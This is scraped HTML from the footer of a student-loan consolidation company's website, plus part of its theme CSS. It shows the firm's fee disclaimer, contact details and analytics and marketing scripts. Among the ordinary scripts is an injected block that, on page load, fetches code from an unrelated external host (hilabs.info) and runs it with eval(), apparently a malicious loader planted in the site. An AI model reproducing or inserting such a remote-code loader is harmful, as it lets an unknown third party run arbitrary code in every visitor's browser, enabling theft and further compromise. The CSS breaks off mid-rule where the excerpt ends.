srcset="https://usstudentloancenter.org/wp-content/uploads/2017/05/How-To-Consolidate-Private-Student-Loans-Loan-Consolidation-Guide-1-1-195x131.jpg 195w, https://usstudentloancenter.org/wp-content/uploads/2017/05/How-To-Consolidate-Private-Student-Loans-Loan-Consolidation-Guide-1-1-300x200.jpg 300w, https://usstudentloancenter.org/wp-content/uploads/2017/05/How-To-Consolidate-Private-Student-Loans-Loan-Consolidation-Guide-1-1-768x512.jpg 768w, https://usstudentloancenter.org/wp-content/uploads/2017/05/How-To-Consolidate-Private-Student-Loans-Loan-Consolidation-Guide-1-1.jpg 900w" /></a><span class="tptn_after_thumb"><a href="https://usstudentloancenter.org/consolidate-private-student-loans/"     class="tptn_link"><span class="tptn_title">How To Consolidate Private Student Loans | Loan&hellip;</span></a></span></li><li><a href="https://usstudentloancenter.org/what-is-student-loan-forgiveness/"     class="tptn_link"><img width="150" height="101" src="https://usstudentloancenter.org/wp-content/uploads/2016/10/Document-title-student-loan-forgiveness-student-loan-forgiveness-ss-feature-195x131.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="FEATURE | Student Loan Forgiveness" style="" title="What Is Student Loan Forgiveness? 2024 How To Guide" decoding="async" loading="lazy" /></a><span class="tptn_after_thumb"><a href="https://usstudentloancenter.org/what-is-student-loan-forgiveness/"     class="tptn_link"><span class="tptn_title">What Is Student Loan Forgiveness? 2024 How To Guide</span></a></span></li></ul><div class="tptn_clear"></div></div></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-15" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Copyright 2026 &#8211; US Student Loan Center &#8211; All Rights Reserved</h3>
			<div class="textwidget"><p>DISCLAIMER: Federal Student Loan Programs provided by the Department of Education are generally free to apply for and debtors may apply for relief by themselves. We charge fees for our services, and there is never a Department of Education processing fee. We are not endorsed, sponsored, or in any way related to the Department of Education. A consolidation combines several loans into one for the purpose of lowering a student loan payment. We make no guarantees about APR upon consolidation. APR is set by your student loan servicer. For more information on Fee Free Federal Student Loan Programs please visit www.ed.gov. We solely assist in preparing applications for Government benefits and you are not required to use or obtain these benefits.</p>
<p><span class="termsandpolicy"><br />
<a href="/terms-and-conditions/">Terms And Conditions</a> | <a href="https://usstudentloancenter.org/refund-policy/">Refund Policy</a> | <a href="https://usstudentloancenter.org/privacy-policy/">Privacy Policy</a></span></p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-14" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><img decoding="async" class="footerlogo" src="/wp-content/uploads/2017/09/usslc-logov2.png" alt="US Student Loan Center" /><br />
4300 W Cypress St<br />
Suite 210<br />
Tampa, FL 33607<br />
Email Support: <a href="mailto: onboarding@usstudentloancenter.org">onboarding@usstudentloancenter.org</a><br />
Phone: <a href="tel: 1-877-433-7501">1-877-433-7501</a></p>
</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/genesis-sample\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N37LQK" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: PopUp Site Wide - #2 -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,319164,'bxmwcgmypirm52mkzk0m');</script>
<!-- / OptinMonster --><!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Sanford Brown -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,319164,'rvbeg5yrfy2fzrs4t4sd');</script>
<!-- / OptinMonster --><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-5JLBHPN04X',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
			/* MonsterInsights Conversion Event */
	jQuery(document).ready(function() {
		jQuery('a[data-mi-conversion-event]')
			.off('click.monsterinsightsConversion')
			.on('click.monsterinsightsConversion', function() {
				if ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) {
					var $link = jQuery(this);
					var eventName = $link.attr('data-mi-event-name');
					if ( typeof eventName === 'undefined' || ! eventName ) {
						// Fallback to first word of the <a> tag, lowercase, strip html
						var text = $link.text().trim();
						text = text.replace(/(<([^>]+)>)/gi, '').toLowerCase();
						var firstWord = text.split(/\s+/)[0] || '';

						if ( firstWord ) {
							eventName = 'click-' + firstWord;
						} else {
							eventName = $link.parent().hasClass('wp-block-image') ? 'image-click' : 'button-click';
						}
					}
					__gtagTracker('event', 'mi-' + eventName);
				}
			});
	});
	/* End MonsterInsights Conversion Event */
	
</script>		<script type="text/javascript">
		var bxmwcgmypirm52mkzk0m_shortcode = true;var rvbeg5yrfy2fzrs4t4sd_shortcode = true;		</script>
		<style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 150px;
				height: 125px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 150px;
				max-height: 125px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
			.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb {
				width: 150px !important;
				height: 125px !important;
			}
			
</style>
<script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[rel='m_PageScroll2id']","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion]","scrollSpeed":1000,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usstudentloancenter.org/wp-content/uploads/hummingbird-assets/6a318c2a978edae21d2a135583aa99b4.js" id="wphb-3-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/usstudentloancenter.org\/","top_ten_id":"12069","top_ten_blog_id":"1","activate_counter":"10","top_ten_debug":"0","tptn_rnd":"260364878"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usstudentloancenter.org/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://usstudentloancenter.org/wp-content/uploads/hummingbird-assets/211163cdda99a9464ef8d85f8bc83fd0.js" id="wphb-4-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://usstudentloancenter.org/wp-content/uploads/hummingbird-assets/4ebe6b80bc8c6283a923aefec9dbeb0c.js" id="wphb-5-js"></script>
<script type="text/javascript" src="https://ed153.infusionsoft.com/app/webTracking/getTrackingCode" id="infusionsoft-js-js"></script>
<script type="text/javascript" id="genesis-sample-responsive-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","menuIconClass":"dashicons-before dashicons-menu","subMenu":"Submenu","subMenuIconsClass":"dashicons-before dashicons-arrow-down-alt2","menuClasses":{"combine":[".nav-primary",".nav-header"],"others":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://usstudentloancenter.org/wp-content/themes/genesis-sample/js/responsive-menus.min.js" id="genesis-sample-responsive-menu-js"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://usstudentloancenter.org/wp-content/uploads/hummingbird-assets/1f805fdf522194297e598c01747a456d.js" id="wphb-6-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://usstudentloancenter.org/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: 'a1d01f4957',
			slugs:
			{"bxmwcgmypirm52mkzk0m":{"slug":"bxmwcgmypirm52mkzk0m","mailpoet":false},"rvbeg5yrfy2fzrs4t4sd":{"slug":"rvbeg5yrfy2fzrs4t4sd","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":12069,"object_key":"post","object_type":"post","term_ids":[76],"wp_json":"https:\/\/usstudentloancenter.org\/wp-json","wc_active":false,"edd_active":false,"nonce":"56abc1d453"};</script>
		<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2212cadfeb2947',t:'MTc2OTExNjU5Ny4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>


--- FILE ---
content_type: text/css
request_url: https://usstudentloancenter.org/wp-content/uploads/hummingbird-assets/f40a059c22c9a55e480f62d2844fa797.css
body_size: 13958
content:
/**handles:if-menu-site-css,tptn-style-left-thumbs,wpforms-form-locker-frontend,custom-css,fontawesome-icons**/
@keyframes ifMenuFadeIn{from{opacity:0;transform:translate3d(20%,0,0)}to{opacity:1;transform:translate3d(0,0,0)}}.if-menu-peek{position:relative}.if-menu-peek a{opacity:.8}.if-menu-peek::before{content:"If Menu peek";position:absolute;text-align:center;top:50%;left:calc(100% + 15px);background:#f6f9fc;box-shadow:0 0 0 1px rgba(136,152,170,.1),0 15px 35px 0 rgba(49,49,93,.1),0 5px 15px 0 rgba(0,0,0,.08);border-radius:4px;width:140px;margin-top:-17px;padding:10px 15px;font-size:14px;opacity:0;pointer-events:none}.if-menu-peek:hover::before{animation:ifMenuFadeIn ease-in-out .2s forwards}.if-menu-peek::after{content:"";position:absolute;width:20px;height:17px;background:url(https://usstudentloancenter.org/wp-content/plugins/if-menu/assets/icon-visibility.svg);color:#50a92f;background-size:cover;top:-14px;right:-15px;border-radius:50%}
.tptn-left-thumbs ul{margin:0!important;padding:0!important}.tptn-left-thumbs ul li{clear:both;list-style:none;margin-bottom:15px;display:block;background:0 0;padding:0!important}.tptn-left-thumbs ul li:after,.tptn-left-thumbs ul:after{content:'';display:table;clear:both}.tptn-left-thumbs .tptn_title{font-weight:700;display:block;padding-bottom:5px;text-decoration:none;line-height:1.1em}.tptn-left-thumbs img.tptn_thumb{display:block;float:left;clear:left;margin-right:10px!important;padding:3px!important;border:1px #ccc solid;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.4);-moz-box-shadow:0 1px 2px rgba(0,0,0,.4);box-shadow:0 1px 2px rgba(0,0,0,.4);-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.tptn-left-thumbs img.tptn_thumb:after{content:' ';width:100%;height:100%;position:absolute;top:-1px;left:-1px;border:solid 1px #222;-webkit-box-shadow:inset 0 0 1px rgba(255,255,255,.4),inset 0 1px 0 rgba(255,255,255,.4),0 1px 2px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 1px rgba(255,255,255,.4),inset 0 1px 0 rgba(255,255,255,.4),0 1px 2px rgba(0,0,0,.3);box-shadow:inset 0 0 1px rgba(255,255,255,.4),inset 0 1px 0 rgba(255,255,255,.4),0 1px 2px rgba(0,0,0,.3);-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.tptn-left-thumbs .tptn_excerpt{display:block}
.form-locked-message{color:var(--wpforms-label-color)}

@font-face{font-family:ProximaNovaRegular;src:url('https://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/ProximaNovaRegular.eot');src:local('ProximaNovaRegular'),url('https://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/ProximaNovaRegular.woff') format('woff'),url('https://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/ProximaNovaRegular.ttf') format('truetype')}@font-face{font-family:SofiaRegular;src:url('https://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/sofiapro-regular-webfont.woff2') format('woff2'),url('https://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/sofiapro-regular-webfont.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-family:SofiaLight;src:url('https://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/sofiapro-light-webfont.woff2') format('woff2'),url('https://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/sofiapro-light-webfont.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-family:'Alte DIN 1451 Mittelschrift';src:url('https://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/AlteDIN1451Mittelschrift.eot');src:url('https://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/AlteDIN1451Mittelschrift.eot?#iefix') format('embedded-opentype'),url('https://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/AlteDIN1451Mittelschrift.woff') format('woff'),url('https://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/AlteDIN1451Mittelschrift.ttf') format('truetype');font-weight:400;font-style:normal}@font-face{font-family:Raul-5;src:url('https://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/Raul-5-Regular.eot');src:url('https://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/Raul-5-Regular.eot?#iefix') format('embedded-opentype'),url('https://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/Raul-5-Regular.woff') format('woff'),url('https://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/Raul-5-Regular.ttf') format('truetype');font-weight:400;font-style:normal}@font-face{font-family:Calibri;src:url('https://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/Calibri.eot');src:url('https://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/Calibri.eot?#iefix') format('embedded-opentype'),url('https://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/Calibri.woff') format('woff'),url('https://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/Calibri.ttf') format('truetype');font-weight:400;font-style:normal}.page-id-7713 .entry-content h2,.page-id-7713 .entry-content h3,.page-id-7713 .entry-content h4,.page-id-7713 .entry-content h5,.page-id-7713 .entry-content h6,.single-post .entry-content h2,.single-post .entry-content h3,.single-post .entry-content h4,.single-post .entry-content h5,.single-post .entry-content h6{font-family:ProximaNovaRegular}body{background:#fff;font-family:SofiaLight,'Alte DIN 1451 Mittelschrift',Vollkorn,"PT Sans Narrow",sans-serif}.home h2.entry-title{display:none}.home .gform_wrapper .field_description_below .gfield_description{padding-top:1px}a{color:#89c0a9}.search-results .archive-description{margin-bottom:10px;padding:10px}.search-results .entry{padding:5px 15px;margin-bottom:20px}a:active,a:focus{outline:0;-moz-outline-style:none}.site-header .widget-area{width:86%}.fl-node-58f80bb10950a.fl-module-heading .fl-heading{font-weight:500}.fl-node-5901643816ec3.fl-module-heading .fl-heading{font-weight:500}.site-inner{padding-top:10px}.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{background-color:#88bfa8}.single a{color:#89c0a9}.page .entry,.single .entry{padding:0 15px}.sidebar .widget{padding:5px 10px}body .fl-post-grid-content p,body .fl-post-grid-text{font-size:16px!important}.entry-content p{color:#3d454e;font-family:SofiaLight,Calibri}.tptn_posts .tptn_title,.tptn_posts_daily .tptn_title{font-family:SofiaLight,Calibri}.entry-content h3{font-size:24px}.entry-content h2{font-size:26px}.entry-content h1{font-size:28px}.entry-content h2 a{color:#3d454e}.entry-content a:hover{color:#89c0a9}input[type=email]:focus,input[type=tel]:focus,input[type=text]:focus,textarea:focus{box-shadow:0 0 5px #51cbee;border:1px solid #51cbee}.content .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){padding:5px 7px;font-size:16px}.header-image .site-title>a{min-height:80px}.genesis-nav-menu a{color:#88bfa9;font-family:SofiaLight,"PT Sans Narrow",sans-serif;font-size:22px;text-transform:capitalize}.genesis-nav-menu a:hover{color:#3d454e!important}.page-id-8381 a span.tptn_title{color:#3d454e;text-decoration:none}.page-id-8381 a span.tptn_title:hover{color:#88bfa8}.page-id-8381 a{text-decoration:none}.page-id-8381 a:hover{color:#88bfa8}.yt-sbscrb-bar{background:#1b1b1b;max-width:600px;margin-top:-38px;color:#fff;padding:10px 0 0 10px;margin-bottom:10px}.yt-sbscrb-bar div:first-child{float:left;margin-right:10px;font:14px Calibri,arial,sans-serif;padding-top:4px}.yt-sbscrb-bar div:nth-child(2){float:left}.yt-sbscrb-bar iframe{height:25px;width:115px;border:none}.yt-sbscrb-bar .yt-uix-button-subscribe-branded.yt-is-buffered,.yt-sbscrb-bar .yt-uix-button-subscribe-branded.yt-uix-button-active,.yt-sbscrb-bar .yt-uix-button-subscribe-branded.yt-uix-button-toggled,.yt-sbscrb-bar .yt-uix-button-subscribe-branded:active,.yt-sbscrb-bar .yt-uix-button-subscribed-branded.external,.yt-sbscrb-bar .yt-uix-button-subscribed-branded.external.yt-uix-button-active,.yt-sbscrb-bar .yt-uix-button-subscribed-branded.external.yt-uix-button-toggled,.yt-sbscrb-bar .yt-uix-button-subscribed-branded.external:active,.yt-sbscrb-bar .yt-uix-button-subscribed-branded.external[disabled]{background-color:red!important}.blogpages{font-size:100px;font-family:Abel,sans-serif;display:block}.blog-featuredimage-widget .textwidget{font-family:Abel,sans-serif}#whoweare span.fl-heading-text{font-family:Abel,sans-serif}.fl-node-5ac3fd014a4c6{margin-top:-18px}.site-header>.wrap{padding:10px 10px}.site-header .site-inner,.site-header .wrap{margin:0 auto;max-width:1400px}#featuredimg-top>.fl-row-content-wrap{padding-bottom:280px;padding-top:120px}.fl-node-58db4f0cd6cd3 .fl-heading .fl-heading-text{font-family:vollkorn,"PT Sans Narrow",sans-serif;font-style:italic}.social-widget i{margin:0 4px;border-radius:100%;padding:8px;border:1px solid #88bfa9;color:#88bfa9}i.fa-paper-plane{font-size:14px}i.fa-facebook{font-size:14px;padding:8px 12px}i.fa-twitter{font-size:14px}.social-widget i:hover{color:#fff;background:#88bfa9;border:1px solid #88bfa9}span.termsandpolicy{text-align:center;font-size:16px}span.termsandpolicy a{color:#fff}span.termsandpolicy a:hover{color:#3d454e}.heading h3 span,.heading h5 span{text-align:center;font-size:18px;line-height:.03;font-family:'Source Sans Pro',sans-serif;font-weight:600}.single-post #genesis-sidebar-primary .optin-monster-api{margin-bottom:0;padding:2px 0;display:inline-block}#genesis-sidebar-primary .optin-monster-api{margin-bottom:0;padding:2px 0}#genesis-sidebar-primary .widget{margin-bottom:auto}.optin-monster-api{margin:0;clear:both}#optin-monster-api-4{margin-bottom:40px}.title-contactpage.fl-module-heading .fl-heading{font-weight:500}.scholarshipform .gform_footer input#gform_submit_button_9{margin:auto;display:table;background:#b0b0b0;border-radius:8px;color:#fff;text-transform:uppercase;padding:8px 40px}.scholarshipform .gform_footer input#gform_submit_button_9:hover{background:#87bfa9}.scholarshipform li label.gfield_label{font-size:22px;padding:0!important;font-weight:400}.scholarshipform div.ginput_container{margin-top:0!important}.entry-content .scholarshipform #gform_wrapper_9 div.ginput_container input{padding-bottom:10px;padding-top:10px;padding-left:10px}.scholarship{font-family:"PT Sans Narrow",SofiaRegular}.scholarship p{font-family:"PT Sans Narrow",SofiaRegular}.itsourgoal{background-color:#87bfa9;color:#fff;padding-top:40px;padding-bottom:40px}.itsourgoal p{color:#fff}.stick{position:fixed;top:0;z-index:10}.single .entry{padding:0 0}h1.entry-title{font-family:SofiaRegular,"PT Sans Narrow"}.single-post h1.entry-title{font-family:ProximaNovaRegular,SofiaRegular,"PT Sans Narrow"}.page-id-7713 .fl-post-feed-more{margin-bottom:15px}.gform_wrapper .ginput_container select{display:table;line-height:1.5;margin:auto;width:auto}#weguarantee h1{font-family:'PT Sans';background:#dfeee7;padding:15px;font-weight:400;margin:20px 0}#turn8 h1{padding:15px;font-weight:400}.fl-node-58db5341a803b h1{font-family:'PT Sans';background:#dfeee7;padding:15px;font-weight:400;margin:20px 0}.fl-node-5918e7a27915d p{font-family:SofiaLight,'PT Sans'}.fl-node-5918e7a27915d .fl-photo-content img{margin:20px 0}.home .fl-post-grid-image img{height:225px!important}.ri-sticky-fixed{position:relative}.getintouch a{color:#fff}.getintouch a:hover span{color:#87bfa9!important}.getintouch h3 a{color:#fff}.getintouch h3 a:hover{color:#87bfa9}.contactform label{text-transform:uppercase}.fl-node-58f80bb10948e{padding:10px;background:#87bfa9}.fl-node-58f80bb10948e p{color:#fff}.fl-node-58fea70338780 h3 span{color:#fff}.getintouch p{color:#fff}.title-contactpage h1 span{font-family:Raul-5}.title-pages h1 span{font-family:Raul-5}#consolidation h3 span a{color:#3d454e}#forgiveness h3 span a{color:#3d454e}#consolidation h3 span a:hover{color:#92c7b3}#forgiveness h3 span a:hover{color:#92c7b3}#consolidation a img{opacity:.8}#forgiveness a img{opacity:.8}#consolidation a img:hover{opacity:1}#forgiveness a img:hover{opacity:1}#respond{border:1px solid #f1f1f1;margin-top:20px}.fl-rich-text p{margin-bottom:0}.home .aligncenter,.home img.centered{display:block;margin:0 auto}.home .entry{margin-bottom:0}.entry{padding:40px 15px}#mustread h3{margin:20px 0}#mustread h3 span{font-family:'PT Sans';font-style:italic;font-size:40px;color:#3d454e}#consolidation h3 span{font-family:Vollkorn;font-size:36px;color:#3d454e}#forgiveness h3 span{font-family:Vollkorn;font-size:36px;color:#3d454e}#consolidation h3{font-weight:400}#forgiveness h3{font-weight:400}#findrelief h1{font-family:'PT Sans';font-size:32px;color:#3d454e}.home .fl-post-grid-post .fl-post-grid-text h2.fl-post-grid-title a:hover{color:#7dbca1}span.from{font-family:vollkorn;font-style:italic;font-weight:400}#top-post .fl-post-feed-content .fl-post-feed-more:hover,.fl-post-grid-more:hover{color:#fff!important;background:#89c0a9 none repeat scroll 0 0!important}#bloglists .fl-post-grid-more{font-family:'PT Sans';background:#edede9 none repeat scroll 0 0;color:#3d454e!important;display:inline-block;margin-top:10px;padding:5px;text-align:center;width:100%;font-size:16px}.fl-post-grid-more{font-family:calibri,'PT Sans';background:#edede9 none repeat scroll 0 0;color:#3d454e!important;display:inline-block;margin-top:10px;padding:5px;text-align:center;width:100%;font-size:16px}#bloglists .fl-post-grid-image img{padding:15px}#bloglists .fl-post-grid-text{text-align:center;padding:0 20px 20px}#bloglists .fl-post-grid-text h2.fl-post-grid-title{font-family:SofiaLight,Calibri,'Alte DIN 1451 Mittelschrift','PT Sans';font-size:26px}#bloglists .fl-post-grid-text .fl-post-grid-content{font-family:SofiaLight,Calibri,'Alte DIN 1451 Mittelschrift',Vollkorn;font-size:20px}.comment-content{font-family:SofiaLight,Calibri,'Alte DIN 1451 Mittelschrift',Vollkorn}.single #genesis-content{font-family:SofiaLight,Calibri,'Alte DIN 1451 